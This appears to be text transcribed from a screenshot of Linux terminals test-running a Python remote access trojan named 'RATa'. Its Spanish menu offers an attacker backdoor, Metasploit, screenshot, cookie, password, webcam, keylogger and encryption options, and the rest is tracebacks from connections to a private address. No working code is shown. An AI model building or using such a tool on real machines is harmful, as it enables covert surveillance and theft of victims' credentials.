 Applications Menu
bec@mod3: ~/Desktop
20:36
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
>>> 0
(\;/)
oo    \//,        _
,/_;~      \,     / '
"'    (  (   \    !
//  \   |__.'
'~  '~----''
AUFWIEDERSEHEN...
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>> 3
Recibira las imagenes, presione ENTER...
Recibiendo...
Presione una tecla para continuar...^CTraceback (most recent call last):
File "clienteRATa.py", line 206, in <module>
menu()
File "clienteRATa.py", line 170, in menu
raw_input("Presione una tecla para continuar...")
KeyboardInterrupt
root@mod3:/home/bec/Desktop# ^C
root@mod3:/home/bec/Desktop#
bec@mod3: ~/Desktop 77x22
File "/usr/lib/python2.7/ssl.py", line 836, in accept
newsock, addr = socket.accept(self)
File "/usr/lib/python2.7/socket.py", line 202, in accept
sock, addr = self._sock.accept()
KeyboardInterrupt
bec@mod3:~/Desktop$ python RATa.py
Se te enviaran los screenshots :)
sh: 1: zip: not found
Fallo...
^CTraceback (most recent call last):
File "RATa.py", line 180, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 122, in remoto
data = s.recv(512)
File "/usr/lib/python2.7/ssl.py", line 714, in recv
return self.read(buflen)
File "/usr/lib/python2.7/ssl.py", line 608, in read
v = self._sslobj.read(len or 1024)
KeyboardInterrupt
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop 77x21
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ python RATa.py
mkdir: cannot create directory ‘/tmp/cap’: File exists
Traceback (most recent call last):
File "RATa.py", line 169, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 114, in remoto
n.bind((cliente,pto))
File "/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
bec@mod3:~/Desktop$